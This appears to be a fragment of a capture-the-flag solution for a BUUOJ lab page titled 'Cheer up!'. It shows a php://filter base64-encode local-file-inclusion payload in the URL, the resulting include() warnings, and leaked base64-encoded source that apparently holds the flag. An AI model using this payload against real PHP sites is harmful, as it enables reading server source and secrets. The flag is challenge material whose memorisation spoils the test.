 746d3369-a6f5-4bcf-a7f6-4ba78e199a30.node4.buuoj.cn/index.php?category=php://filter/convert.base64-encode/woofers/resource
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7YWZjOWI5NDctZGZiMy00Zjc0LWE3NDItYTllNTVkNmU4N2IzfQo/Pgo=
WOOFERS MEOWERS